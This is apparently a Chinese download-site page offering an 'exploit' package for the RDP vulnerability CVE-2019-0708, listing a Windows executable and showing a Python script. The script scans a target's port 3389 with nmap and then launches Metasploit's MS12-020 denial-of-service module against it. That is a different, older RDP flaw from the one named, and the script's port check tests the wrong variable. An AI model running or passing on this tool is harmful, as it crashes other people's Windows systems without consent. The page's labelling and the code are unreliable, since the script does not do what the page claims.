资源简介



CVE-2019-0708-exploit,针对远程桌面服务(以前称为终端服务)的关键远程执行代码漏洞CVE-2019-0708,以下是Windows版利用工具,以及python版利用工具

代码片段和文件信息

#!/usr/bin/python

#

import ossysresubprocess

print ‘‘‘

+-+-+-+ +-+-+-+-+-+-+-+-+-+-+-+

|R|d|p| |A|u|t|o|E|x|p|l|o|i|t|

+-+-+-+ +-+-+-+-+-+-+-+-+-+-+-+

‘‘‘

if os.getuid() != 0:

print ‘\n\t\t[UnSufficient Priviliges]Error:You are Not Root!\n‘

sys.exit(1)

def help():

if len(sys.argv) != 2:

print “““

[!]Usage - ./script.py [Target Host]

[!]Example - ./script.py 127.0.0.1\n“““

sys.exit(1)

help()

RHOST = sys.argv[1]

nmap = subprocess.Popen(‘nmap -p3389 %s -oN /tmp/nmap.txt‘ %RHOST shell=True).wait()

nmapresul = open(‘/tmp/nmap.txt‘ ‘rU‘)

found = nmapresul.read()

vulnerability = re.search(r‘3389[/]tcp\sopen‘ found)

if not found:

print “\n[!] Port 3389 is Close.“

sys.exit(1)

print ‘\n[!] Port Is Open. Let me try AutoRdp Exploit‘

metasploit = subprocess.Popen(‘msfcli auxiliary/dos/windows/rdp/ms12_020_maxchannelids RHOST=%s RPORT=3389 E‘ %RHOST shell=True).wait()

subprocess.Popen(‘rm -f /tmp/nmap.txt > /dev/null‘ shell=True).wait()

end = raw_input(‘Hit Enter to Exit.‘)

属性 大小 日期 时间 名称

----------- --------- ---------- ----- ----

文件 574976 2019-05-15 04:33 cve-2019-0708-exp.exe

文件 187 2019-05-15 21:35 README.md

文件 1050 2019-05-16 20:32 exp.py

----------- --------- ---------- ----- ----

576213 3

- 上一篇:stopwords,停用词

- 下一篇:2018最新BAT-python面试题内附答案

川公网安备 51152502000135号

川公网安备 51152502000135号

评论

共有 条评论